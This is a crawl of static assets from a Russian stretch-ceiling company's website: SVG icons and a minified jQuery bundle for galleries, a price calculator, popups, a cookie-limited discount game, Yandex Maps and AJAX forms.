<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><title>Artboard 4</title><rect width="32" height="32" style="fill:#4c75a3"/><path d="M15.7,23.1h1.5a1.7,1.7,0,0,0,.7-.3,1.4,1.4,0,0,0,.2-.7s0-2,.9-2.3,2.1,2,3.4,2.8a1.9,1.9,0,0,0,1.6.5h3.4s1.7-.1.9-1.5a13.8,13.8,0,0,0-2.5-2.9c-2.1-1.9-1.8-1.6.7-5s2.2-3.3,2-3.8-1.4-.4-1.4-.4H22.9l-.3.4a23.9,23.9,0,0,1-1.4,3c-1.7,2.8-2.4,3-2.6,2.8s-.5-1.7-.5-2.6c0-2.7.4-3.9-.8-4.2H15.5a8.7,8.7,0,0,0-3.1.3c-.4.2-.8.7-.6.7a1.4,1.4,0,0,1,1.2.6,4.5,4.5,0,0,1,.3,1.7s.2,3.2-.5,3.6-1.2-.3-2.7-2.9-1.3-2.7-1.3-2.7a1.5,1.5,0,0,0-.3-.5l-.6-.2H4.3a.9.9,0,0,0-.7.3c-.2.2,0,.6,0,.6s2.8,6.5,5.9,9.8a8.5,8.5,0,0,0,6.2,2.9Z" style="fill:#fff;fill-rule:evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://54potolki.ru/images/icons/user/home.svg
body_size: 292
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<path d="M16 4c0 0-8.248 7.12-12.857 10.976-0.271 0.245-0.476 0.603-0.476 1.024 0 0.737 0.596 1.333 1.333 1.333h2.667v9.333c0 0.737 0.596 1.333 1.333 1.333h4c0.737 0 1.333-0.597 1.333-1.333v-5.333h5.333v5.333c0 0.736 0.596 1.333 1.333 1.333h4c0.737 0 1.333-0.596 1.333-1.333v-9.333h2.667c0.737 0 1.333-0.596 1.333-1.333 0-0.421-0.205-0.779-0.511-1.024-4.577-3.856-12.823-10.976-12.823-10.976z" fill="#FFA100"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://54potolki.ru/picts/icons/close-w.svg
body_size: 221
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<path d="M16 13.738l-11.314-11.314-2.262 2.262 11.314 11.314-11.314 11.314 2.262 2.262 11.314-11.314 11.314 11.314 2.262-2.262-11.314-11.314 11.314-11.314-2.262-2.262-11.314 11.314z" fill="#ffffff"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://54potolki.ru/images/icons/yt.svg
body_size: 336
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><title>Artboard 6</title><rect width="32" height="32" style="fill:#ed2524"/><path d="M19.6,15.8,13.7,19V12.6L16.4,14Zm7.1-4.4a4.6,4.6,0,0,0-.9-2.2,3.2,3.2,0,0,0-2.2-1C20.6,8,16,8,16,8h0s-4.6,0-7.6.2a3.2,3.2,0,0,0-2.2,1,4.6,4.6,0,0,0-.9,2.2s-.2,1.9-.2,3.7v1.8c0,1.8.2,3.6.2,3.6a4.8,4.8,0,0,0,.9,2.3,3.6,3.6,0,0,0,2.4,1L16,24s4.6,0,7.6-.2a3.2,3.2,0,0,0,2.2-1,4.8,4.8,0,0,0,.9-2.3s.2-1.8.2-3.6V15.1C26.9,13.3,26.7,11.4,26.7,11.4Z" style="fill:#fefefe;fill-rule:evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://54potolki.ru/picts/icons/size.svg
body_size: 1014
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
		<path d="M463.313,346.29c-0.758-2.274-2.224-4.747-4.085-6.608l-83.683-83.682l131.503-131.502c6.603-6.603,6.603-17.307,0-23.909    L411.411,4.952C408.241,1.782,403.941,0,399.456,0s-8.785,1.782-11.954,4.952c-4.677,4.677-123.793,123.793-131.502,131.502    l-71.724-71.725c-0.001-0.001-0.002-0.002-0.003-0.005c-0.001-0.002-0.002-0.002-0.005-0.003l-47.815-47.815    c-19.819-19.821-51.904-19.826-71.727,0L16.908,64.726c-19.776,19.775-19.776,51.952,0,71.727l119.547,119.547    C134.263,258.19,16.761,375.691,4.952,387.5c-6.603,6.603-6.603,17.307,0,23.909l95.637,95.639    c3.171,3.17,7.47,4.952,11.954,4.952s8.785-1.782,11.954-4.952l131.502-131.502l83.682,83.682    c1.853,1.853,4.317,3.322,6.608,4.085l143.456,47.818c6.058,2.02,12.762,0.455,17.301-4.085c4.529-4.528,6.11-11.226,4.085-17.301    L463.313,346.29z M303.82,136.453l23.909,23.91c3.301,3.301,7.628,4.952,11.954,4.952s8.654-1.651,11.954-4.952    c6.603-6.601,6.603-17.307,0-23.909l-23.909-23.909l23.909-23.909l23.91,23.909c3.301,3.301,7.628,4.952,11.954,4.952    c4.326,0,8.654-1.65,11.954-4.952c6.603-6.603,6.603-17.307,0-23.909l-23.909-23.909l23.909-23.909l71.728,71.728L351.638,232.09    l-71.728-71.728L303.82,136.453z M423.366,351.637l-23.91,23.91L148.408,124.499l23.909-23.909L423.366,351.637z M76.681,148.408    l-35.864-35.864c-6.591-6.592-6.591-17.318,0-23.909l47.819-47.819c6.607-6.606,17.301-6.609,23.909,0l35.864,35.864    C145.133,79.956,79.944,145.145,76.681,148.408z M112.545,471.183l-71.728-71.728l23.91-23.909l23.909,23.91    c3.301,3.301,7.628,4.952,11.954,4.952c4.326,0,8.654-1.651,11.954-4.952c6.603-6.601,6.603-17.307,0-23.909l-23.908-23.91    l23.909-23.909l23.91,23.909c3.301,3.301,7.628,4.952,11.954,4.952c4.326,0,8.654-1.65,11.954-4.952    c6.603-6.603,6.603-17.307,0-23.909l-23.91-23.909l23.909-23.909l71.728,71.728L112.545,471.183z M351.637,423.366L100.59,172.317    l23.909-23.909l251.048,251.048L351.637,423.366z M382.935,439.886l56.952-56.952l28.475,85.427L382.935,439.886z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://54potolki.ru/images/icons/users.svg
body_size: 546
content:
<svg xmlns="http://www.w3.org/2000/svg" width="280" height="280" viewBox="0 0 280 280"><rect width="280" height="280" style="fill:#a8a8a8"/><path d="M172.7,185.7l-28.4-14.2a7.8,7.8,0,0,1-4.3-7v-10c.7-.9,1.4-1.8,2.1-2.9a66.5,66.5,0,0,0,8.8-17.2,11.8,11.8,0,0,0,6.9-10.7V111.8a11.9,11.9,0,0,0-3-7.8V88.2a26.2,26.2,0,0,0-6.2-19.4c-6.1-6.9-16-10.5-29.4-10.5S95.9,61.9,89.8,68.8a26.6,26.6,0,0,0-6.2,19.4V104a11.9,11.9,0,0,0-3,7.8v11.9a11.6,11.6,0,0,0,4.5,9.2,61.5,61.5,0,0,0,10.4,21.5v9.8a7.9,7.9,0,0,1-4.1,6.9L64.9,185.6a26.8,26.8,0,0,0-14,23.5v12.6H187.5v-12A26.7,26.7,0,0,0,172.7,185.7Z" style="fill:#fff"/><path d="M220.7,189.1l-28.9-12.5a6.7,6.7,0,0,1-2-2.3H212a32.2,32.2,0,0,0,11.9-2.1,9,9,0,0,0,3.7-13.2c-5.6-7.9-18.5-28.5-18.9-49.3,0-.4-1.2-35.9-36.3-36.2a46.4,46.4,0,0,0-10,1.2,30.8,30.8,0,0,1,2,13.6v14.1a16.1,16.1,0,0,1,3,9.3v11.9a16.2,16.2,0,0,1-7.8,13.8,71.6,71.6,0,0,1-8.7,16.7l-1.4,1.8v8.5a3.3,3.3,0,0,0,1.9,3l28.4,14.2a31.1,31.1,0,0,1,17.3,28v12h37.1v-11A24,24,0,0,0,220.7,189.1Z" style="fill:#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://54potolki.ru/js/functions.min.js?v1-8-190424_p200527-7
body_size: 33621
content:
(function($){$(document).ready(function(){$("a[data-rel^='lightbox']").jqPhotoSwipe({shareEl:false,bgOpacity:.85,showHideOpacity:true,clickToCloseNonZoomable:false,pinchToClose:false,closeOnScroll:false});$(".allworksgr").each(function(){var $t=$(this);var $btns=$t.find(".allworksgr_h .btn");var $items=$t.find(".allworksgr_t .i");$btns.on("click",function(){var $t=$(this);$btns.removeClass("active");$t.addClass("active");$items.removeClass("hide");if(!empty($t.attr("data-id"))){$items.filter("[data-parent!="+$t.attr("data-id")+"]").addClass("hide")}})});var $InputCounts=$(".inputcount").each(function(){var $Input=$(this);var _Min=$Input.attr("min")||1;$Input.wrap('<div class="inputcountbx"/>');var $Bx=$Input.parent();var $Inc=$('<button class="inputcount_inc"></button>');var $Dec=$('<button class="inputcount_dec"></button>');$Bx.append($Inc);$Bx.prepend($Dec);$Dec.on("click",function(){$Input.val()&&$.isNumeric($Input.val())||$Input.val(0);if($Input.val()>_Min)$Input.val($Input.val()-1).trigger("input");return false});$Inc.on("click",function(){$Input.val()&&$.isNumeric($Input.val())||$Input.val(0);$Input.val(parseInt($Input.val())+1).trigger("input");return false});$Input.on("keypress",function(e){if(e.which<48||e.which>57)return false})});$(".j-calc").each(function(){var $this=$(this);var $items=$this.find("input, select");var $sumbx=$this.find(".j-sum");var sum=0;$items.on("change keyup input",function(){var SumArr={};$items.each(function(){var $it=$(this);var val=parseInt($it.val());if($it.attr("type")=="checkbox"&&!$it.is(":checked"))val=null;if(val){var $curit=$it;if($it.is("select")){$curit=$it.find(":selected")}var group=$curit.attr("data-calc-group")?$curit.attr("data-calc-group"):"_";if(!SumArr[group])SumArr[group]={base:0,mult:1,add:0};if($curit.attr("data-calc-base")){SumArr[group]["base"]+=parseInt($curit.attr("data-calc-base"))*val}else if($curit.attr("data-calc-mult")){if(!$curit.attr("data-calc-mult-add"))$curit.attr("data-calc-mult-add",0);SumArr[group]["mult"]*=(parseInt($curit.attr("data-calc-mult"))+parseInt($curit.attr("data-calc-mult-add")))*val}else if($curit.attr("data-calc-add")){var _start=$curit.attr("data-calc-start")||1;var curval=val-_start+1;if(curval<0)curval=0;SumArr[group]["add"]+=parseInt($curit.attr("data-calc-add"))*curval}}sum=0;$.each(SumArr,function(i,val){if(val["base"])sum+=val["base"];if(val["mult"])sum*=val["mult"];if(val["add"])sum+=val["add"]});$sumbx.stop();$sumbx.animate({Counter:sum},{duration:400,step:function(now){$(this).text(Math.ceil(now))}})})});$items.eq(0).trigger("change")});$(".j-popup-link").on("click",function(){var $btn=$(this);if(!empty($btn.attr("rel"))){var $form=$(".popup-overlay."+$btn.attr("rel")+" form");if($form.length){var $addinfodata=$form.find('[name="addinfodata"]');if(!$addinfodata.length){$addinfodata=$('<input type="hidden" name="addinfodata" />');$form.append($addinfodata)}$addinfodata.val("");var $parent=$btn.parents(".i:eq(0),.calcgr:eq(0),.calc2gr:eq(0),.informbx:eq(0)").eq(0);var $info=$.map($parent.find(".h,h2,.h2,h3,.h3,h4,.h4,._price,.price,input,select,.calcsum,.result"),function(e){var $el=$(e);var data=null;if($el.is("input")){data=$el.val()}else if($el.is("select")){data=$el.find(":selected").text()}else{data=$el.text()}return data}).join(" - ");$addinfodata.val($info);var $sectiondata=$form.find('[name="sectiondata"]');if(!$sectiondata.length){$sectiondata=$('<input type="hidden" name="sectiondata" />');$form.append($sectiondata)}$sectiondata.val("");var $section=$btn.parents("[data-section]:eq(0)");if($section)$sectiondata.val($section.attr("data-section"))}}});$(".gamegr:eq(0)").each(function(){var TryCount=$.cookie("trycount")||7;var $Game=$(this);var $SideGr=$Game.find(".side:eq(0)");var $Bars=$Game.find(".bar");var $StartBtn=$Game.find(".startbtn:eq(0)");var $TryCountBx=$Game.find(".trycount:eq(0)");var $ResultBx=$Game.find(".result:eq(0)");var $SendResBtn=$Game.find(".sendresbtn:eq(0)");$TryCountBx.text(TryCount);var Vals=[0,"1%","2%","X",100,200];var Res=[];var checkTryCount=function(){if(parseInt(TryCount)<1){$StartBtn.addClass("disabled");$ResultBx.text("У вас закончились попытки, вы можете еще сыграть через некоторое время").removeClass("-hide");return false}return true};checkTryCount();var ShowRes=function(){$StartBtn.removeClass("disabled");$ResultBx.removeClass("-hide");var ResText="";if($.inArray("X",Res)!==-1){ResText="Не повезло, попробуйте еще раз"}else{var ResGr=[0,0];$.each(Res,function(i,val){if(val){if($.isNumeric(val)){ResGr[1]+=val}else{ResGr[0]+=parseInt(val)}}});if(ResGr[0])ResGr[0]="<em>"+ResGr[0]+"%</em>";if(ResGr[1])ResGr[1]="<em>"+ResGr[1]+" рублей</em>";if(!ResGr[1])ResGr.splice(1,1);if(!ResGr[0])ResGr.splice(0,1);ResGr=ResGr.join(" и ");if(ResGr){ResText="Ваш выигрыш<br>скидка "+ResGr;$SendResBtn.oneTime(1e3,function(){$SendResBtn.removeClass("-hide")})}else ResText="Увы, вам не повезло, попробуйте еще раз"}$ResultBx.html(ResText);$("html,body").animate({scrollTop:$SideGr.offset().top},1500)};$StartBtn.on("click",function(){if(!checkTryCount())return false;$StartBtn.addClass("disabled");$ResultBx.addClass("-hide");$SendResBtn.addClass("-hide");TryCount--;$TryCountBx.text(TryCount);$.cookie("trycount",TryCount,{expires:1});Res=[];$Bars.each(function(){var $Bar=$(this);$Bar.removeClass("-demo");$Bar.addClass("-anim");$Bar.oneTime(getRandomInt(9,3)*500,function(){$Bar.removeClass("-anim");var Rand=getRandomInt(Vals.length);$Bar.attr("data-pos",Rand);Res.push(Vals[Rand]);if(Res.length>=3){ShowRes()}})})})});$("._content table").wrap('<div class="tblwp"></div>');$(".j-menu").on("click",function(){$(this).toggleClass("active");$("._menu").toggleClass("active")});$(".slider").each(function(){var $Slider=$(this);$Slider.slick({arrows:$Slider.attr("data-arrows")?true:false,dots:$Slider.attr("data-dots")?true:false,slidesToShow:$Slider.attr("data-slides")||1,autoplay:$Slider.attr("data-noautoplay")?false:true,speed:$Slider.attr("data-speed")||1e3,responsive:[{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});$Slider.find(".slick-list:eq(0)").wrap('<div class="sliderbx"></div>')});$("[data-goal]").on("click",function(){reachGoal($(this).attr("data-goal"))});var $YaMapList=$(".yamap");if($YaMapList.length>0){$.getScript("//api-maps.yandex.ru/2.1/?lang=ru_RU",function(sdata,stextStatus,sjqxhr){ymaps.ready(function(){$YaMapList.each(function(){var $MapBox=$(this);var yaPlacemark=[];var yaMap=null;yaMap=new ymaps.Map($MapBox.attr("id"),{center:[0,0],zoom:16,controls:["smallMapDefaultSet"]},{suppressMapOpenBlock:true,yandexMapDisablePoiInteractivity:true});var yaCollection=new ymaps.GeoObjectCollection(null);$(".yamap_i:not([rel]), .yamap_i[rel="+$MapBox.attr("id")+"]").each(function(i){var $MapItem=$(this);yaPlacemark[i]=new ymaps.Placemark([$MapItem.data("lat"),$MapItem.data("lon")],{balloonContentBody:$MapItem.html()},{iconLayout:"default#image",iconImageHref:"/picts/icons/pin.png",iconImageSize:[64,64],iconImageOffset:[-32,-64]});yaCollection.add(yaPlacemark[i]);var $ClickItem=$MapItem.find(".yamapclick");if($ClickItem.length<1)$ClickItem=$MapItem;$ClickItem.on("click",function(){yaMap.setCenter(yaPlacemark[i].geometry.getCoordinates());yaPlacemark[i].balloon.open()})});yaMap.geoObjects.add(yaCollection);if(yaCollection.getLength()>1){yaMap.setBounds(yaCollection.getBounds(),{checkZoomRange:true})}else{yaMap.setCenter(yaPlacemark[0].geometry.getCoordinates(),16)}yaMap.behaviors.disable(["scrollZoom"]);yaMap.controls.remove("typeSelector");yaMap.controls.remove("searchControl");yaMap.controls.remove("geolocationControl")})})})}$(".j-popup-link").each(function(){new Popup(this)});$("input[data-mask]").each(function(){var $this=$(this);$this.inputmask($this.data("mask"));$this.on("blur",function(){if(!Inputmask.isValid($this.val(),{alias:$this.data("mask")})){$this.val("")}})});$("._spoiler_h").on("click",function(){var $item=$(this);if($item.attr("rel")&&$item.attr("rel").length>1){var $target=$($item.attr("rel")+":eq(0)");if($target.length>0)$target.slideToggle()}else $item.parents("._spoiler:eq(0)").find("._spoiler_t").slideToggle();return false});$("._spoiler_t").hide();$("._tabs").each(function(){var $this=$(this);var $header=$('<div class="_tabs_h"></div>');$header.prependTo($this);$this.find("._tabs_i").each(function(i){var $tab=$(this);var index=i;var $tabheader=$tab.find("._tabs_i_h:eq(0)");$tabheader.on("click",function(){$header.find("._tabs_i_h").removeClass("active");$(this).addClass("active");$this.find("._tabs_i").hide().filter(":eq("+index+")").show()});$tabheader.appendTo($header);$tab.hide()}).filter(":eq(0)").show();$header.find("._tabs_i_h:eq(0)").addClass("active")});$(".itemiterator").each(function(){var $obj=$(this);var Delay=$obj.data("delay");if(!Delay)Delay=2e3;$obj.everyTime(Delay,function(){var $AtiveItem=$obj.find(".item.active");if($AtiveItem.length<1){$obj.find(".item").first().addClass("active")}else{$AtiveItem.removeClass("active");var $NextItem=$AtiveItem.next();if($NextItem.length>0)$NextItem.addClass("active");else $obj.find(".item").first().addClass("active")}})});var $Forms=$(".ajaxform");if($Forms.length>0){$Forms.each(function(i,item){var $Form=$(this);var FormUrl=new Url($Form.attr("action"));var $SubmitButton=$Form.find("button[type=submit]");var SubmitText=$SubmitButton.text();FormUrl.query._show="*feedback:"+$Form.attr("data-name");FormUrl.query.ajax=true;$Form.ajaxForm({url:unescape(FormUrl),beforeSubmit:function(formData,jqForm,options){var Form=$(jqForm[0]);$SubmitButton.prop("disabled",true).addClass("disabled").text("Секунду...");Form.find(".error").text("");$Form.addClass("-loadingbx")},success:function(responseText,statusText,xhr,$form){if(responseText.errors){$.each(responseText.errors,function(i){$Form.find("#"+i).next(".error").text(responseText.errors[i])})}else if(responseText.ok){$Form.parent("div").html(responseText.ok)}$SubmitButton.prop("disabled",false).removeClass("disabled").text(SubmitText);$Form.removeClass("-loadingbx")},error:function(responseText,statusText,xhr,$form){alert("Произошла ошибка во время отправки запроса. Попробуйте повторить попытку позже.");$SubmitButton.prop("disabled",false).removeClass("disabled").text(SubmitText);$Form.removeClass("-loadingbx")}})})}var ScrollFunction=function(){if($(window).scrollTop()>1e3)$(".gotop").addClass("active");else $(".gotop").removeClass("active")};ScrollFunction();$(window).on("scroll",ScrollFunction);$(".gotop").on("click",function(){$("html, body").animate({scrollTop:0},"slow");return false});$('input[type="range"]').rangeslider({polyfill:false,rangeClass:"rangeslider",disabledClass:"rangeslider--disabled",horizontalClass:"rangeslider--horizontal",fillClass:"rangeslider__fill",handleClass:"rangeslider__handle",onInit:function(){$rangeEl=this.$range;$rangeEl.wrap('<div class="rangeslider-wrap"></div>');var $handle=$rangeEl.find(".rangeslider__handle");var handleValue='<div class="rangeslider__handle__value">'+this.value+"</div>";$handle.append(handleValue);var rangeLabels=this.$element.attr("labels");rangeLabels=rangeLabels.split(", ");$rangeEl.append('<div class="rangeslider__labels"></div>');$(rangeLabels).each(function(index,value){$rangeEl.find(".rangeslider__labels").append('<span class="rangeslider__labels__label">'+value+"</span>")})},onSlide:function(position,value){var $handle=this.$range.find(".rangeslider__handle__value");$handle.text(this.value)},onSlideEnd:function(position,value){}})})})(jQuery);var _YaCounter=null;function reachGoal(goal){if(!_YaCounter){for(var name in this){if(name.indexOf("yaCounter")>-1){_YaCounter=window[name];_l(name);break}}}if(_YaCounter){_YaCounter.reachGoal(goal)}}function _n(t){console.debug(t)}function _l(t){console.log(t)}jQuery.fn.extend({everyTime:function(interval,label,fn,times){return this.each(function(){jQuery.timer.add(this,interval,label,fn,times)})},oneTime:function(interval,label,fn){return this.each(function(){jQuery.timer.add(this,interval,label,fn,1)})},stopTime:function(label,fn){return this.each(function(){jQuery.timer.remove(this,label,fn)})}});jQuery.extend({timer:{global:[],guid:1,dataKey:"jQuery.timer",regex:/^([0-9]+(?:\.[0-9]*)?)\s*(.*s)?$/,powers:{ms:1,cs:10,ds:100,s:1e3,das:1e4,hs:1e5,ks:1e6},timeParse:function(value){if(value==undefined||value==null)return null;var result=this.regex.exec(jQuery.trim(value.toString()));if(result[2]){var num=parseFloat(result[1]);var mult=this.powers[result[2]]||1;return num*mult}else{return value}},add:function(element,interval,label,fn,times){var counter=0;if(jQuery.isFunction(label)){if(!times)times=fn;fn=label;label=interval}interval=jQuery.timer.timeParse(interval);if(typeof interval!="number"||isNaN(interval)||interval<0)return;if(typeof times!="number"||isNaN(times)||times<0)times=0;times=times||0;var timers=jQuery.data(element,this.dataKey)||jQuery.data(element,this.dataKey,{});if(!timers[label])timers[label]={};fn.timerID=fn.timerID||this.guid++;var handler=function(){if(++counter>times&&times!==0||fn.call(element,counter)===false)jQuery.timer.remove(element,label,fn)};handler.timerID=fn.timerID;if(!timers[label][fn.timerID])timers[label][fn.timerID]=window.setInterval(handler,interval);this.global.push(element)},remove:function(element,label,fn){var timers=jQuery.data(element,this.dataKey),ret;if(timers){if(!label){for(label in timers)this.remove(element,label,fn)}else if(timers[label]){if(fn){if(fn.timerID){window.clearInterval(timers[label][fn.timerID]);delete timers[label][fn.timerID]}}else{for(var fn in timers[label]){window.clearInterval(timers[label][fn]);delete timers[label][fn]}}for(ret in timers[label])break;if(!ret){ret=null;delete timers[label]}}for(ret in timers)break;if(!ret)jQuery.removeData(element,this.dataKey)}}}});jQuery(window).bind("unload",function(){jQuery.each(jQuery.timer.global,function(index,item){jQuery.timer.remove(item)})});function Popup(popupLink){var popup=this;this.Overlay=$('<div class="overlay j-overlay"></div>');this.popupLink=$(popupLink);this.popupContainer=$("."+this.popupLink.attr("rel"));this.closeLink=this.popupContainer.find(".j-close-popup");if(this.closeLink.length<1){this.closeLink=$('<a class="j-close-popup close-popup"></a>');this.popupContainer.append(this.closeLink)}if(!this.popupContainer.hasClass("modal")){this.popupContainer.on("click",function(e){if($(e.target).is(".popup-overlay"))popup.hide()})}this.body=$("body");this.scrollBarWidth=this.getScrollBarWidth();this.init()}Popup.prototype.init=function(){var popup=this;popup.popupLink.on("click",function(){popup.show();return false});popup.closeLink.on("click",function(){popup.hide();return false})};Popup.prototype.show=function(){var popup=this;$("body").append(this.Overlay.fadeIn());popup.popupContainer.addClass("show");popup.body.css({overflow:"hidden",paddingRight:this.scrollBarWidth})};Popup.prototype.hide=function(){var popup=this;popup.popupContainer.removeClass("show");$(".j-overlay").fadeOut(function(){$(this).remove();popup.body.removeAttr("style")})};Popup.prototype.getScrollBarWidth=function(){var inner=document.createElement("p");inner.style.width="100%";inner.style.height="200px";var outer=document.createElement("div");outer.style.position="absolute";outer.style.top="0px";outer.style.left="0px";outer.style.visibility="hidden";outer.style.width="200px";outer.style.height="150px";outer.style.overflow="hidden";outer.appendChild(inner);document.body.appendChild(outer);var w1=inner.offsetWidth;outer.style.overflow="scroll";var w2=inner.offsetWidth;if(w1==w2)w2=outer.clientWidth;document.body.removeChild(outer);return w1-w2};(function($,window,document,undefined){var s=document.body||document.documentElement,s=s.style,prefixAnimation="",prefixTransition="";if(s.WebkitAnimation=="")prefixAnimation="-webkit-";if(s.MozAnimation=="")prefixAnimation="-moz-";if(s.OAnimation=="")prefixAnimation="-o-";if(s.WebkitTransition=="")prefixTransition="-webkit-";if(s.MozTransition=="")prefixTransition="-moz-";if(s.OTransition=="")prefixTransition="-o-";$.fn.extend({onCSSAnimationEnd:function(callback){var $this=$(this).eq(0);$this.one("webkitAnimationEnd mozAnimationEnd oAnimationEnd oanimationend animationend",callback);if(prefixAnimation==""&&!("animation"in s)||$this.css(prefixAnimation+"animation-duration")=="0s")callback();return this},onCSSTransitionEnd:function(callback){var $this=$(this).eq(0);$this.one("webkitTransitionEnd mozTransitionEnd oTransitionEnd otransitionend transitionend",callback);if(prefixTransition==""&&!("transition"in s)||$this.css(prefixTransition+"transition-duration")=="0s")callback();return this},transitionClass:function(classname){var $this=$(this).eq(0);$this.addClass(classname).onCSSTransitionEnd(function(){$this.removeClass(classname)});return this}})})(jQuery,window,document);(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else if(typeof exports==="object"){factory(require("jquery"))}else{factory(jQuery)}})(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{s=decodeURIComponent(s.replace(pluses," "));return config.json?JSON.parse(s):s}catch(e){}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value}var config=$.cookie=function(key,value,options){if(value!==undefined&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==="number"){var days=options.expires,t=options.expires=new Date;t.setTime(+t+days*864e5)}return document.cookie=[encode(key),"=",stringifyCookieValue(value),options.expires?"; expires="+options.expires.toUTCString():"",options.path?"; path="+options.path:"; path=/",options.domain?"; domain="+options.domain:"",options.secure?"; secure":""].join("")}var result=key?undefined:{};var cookies=document.cookie?document.cookie.split("; "):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split("=");var name=decode(parts.shift());var cookie=parts.join("=");if(key&&key===name){result=read(cookie,value);break}if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie}}return result};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined){return false}$.cookie(key,"",$.extend({},options,{expires:-1}));return!$.cookie(key)}});function numformat(num){num=num.toString();return num.split(/(?=(?:\d{3})+$)/).join(" ")}function empty(mixed_var){var undef,key,i,len;var emptyValues=[undef,null,false,0,"","0"];for(i=0,len=emptyValues.length;i<len;i++){if(mixed_var===emptyValues[i]){return true}}if(typeof mixed_var==="object"){for(key in mixed_var){return false}return true}return false}(function(jQuery){jQuery.fn.jqPhotoSwipe=function(options){if(this.length){var parseHash=function(){var hash=window.location.hash.substring(1),params={};var vars=hash.split("&");for(var i=0;i<vars.length;i++){if(!vars[i]){continue}var pair=vars[i].split("=");if(pair.length<2){continue}params[pair[0]]=pair[1]}return params};var _photoswipe={};var defaults={forceSingleGallery:false,galleryOpen:function(gallery){}};_photoswipe.galleries=[];_photoswipe.galleriesindex=[];var $galleryid=0;var pswpElement;if($(".pswp[role='dialog']").length){pswpElement=$(".pswp[role='dialog']")[0]}else{var pswpHTML='<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div> </div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>';pswpElement=$(pswpHTML).appendTo("body")[0]}var forcedGalleryId="pswg-forced";this.each(function(){var $options=$.extend(defaults,options);var $this=$(this);var $galleryname=$this.data("rel").split(":")[1];if(!$galleryname){if($options.forceSingleGallery){$galleryname=forcedGalleryId}else{$galleryname="pswgname"+_photoswipe.galleriesindex.length}}if(_photoswipe.galleriesindex.indexOf($galleryname)===-1){$galleryid=_photoswipe.galleriesindex.length;_photoswipe.galleriesindex.push($galleryname);_photoswipe.galleries[$galleryid]={};_photoswipe.galleries[$galleryid].items=[];_photoswipe.galleries[$galleryid].i=0}else{$galleryid=_photoswipe.galleriesindex.indexOf($galleryname)}var $galleryid2=$galleryid;$this.data("i",_photoswipe.galleries[$galleryid].i);$this.data("gid",$galleryname);_photoswipe.galleries[$galleryid2].items.push({src:$this.attr("href"),title:$this.attr("title"),w:0,h:0});$this.off("click").on("click",function(e){e.preventDefault();var index=$(this).data("i");$options.index=index;$options.galleryUID=$(this).data("gid");_photoswipe.galleries[$galleryid2].obj=new PhotoSwipe(pswpElement,PhotoSwipeUI_Default,_photoswipe.galleries[$galleryid2].items,$options);_photoswipe.galleries[$galleryid2].obj.init();_photoswipe.galleries[$galleryid2].obj.listen("initialZoomInEnd",function(){$options.galleryOpen(_photoswipe.galleries[$galleryid2].obj)});_photoswipe.galleries[$galleryid2].obj.listen("imageLoadComplete",function(index,item){loadImg(index,item)});_photoswipe.galleries[$galleryid2].obj.listen("gettingData",function(index,item){loadImg(index,item)});function loadImg(index,item){if(item.w==0&&item.h==0){var imgpreload=new Image;imgpreload.onload=function(){item.w=this.width;item.h=this.height;item.needsUpdate=true;_photoswipe.galleries[$galleryid2].obj.updateSize(true)};imgpreload.src=item.src}}});var $hashparams=parseHash();if($hashparams.gid){if($hashparams.gid.toString()===$galleryname&&$hashparams.pid.toString()===(_photoswipe.galleries[$galleryid].i+1).toString()){$this.trigger("click")}}_photoswipe.galleries[$galleryid].i++});return _photoswipe}}})(jQuery);function 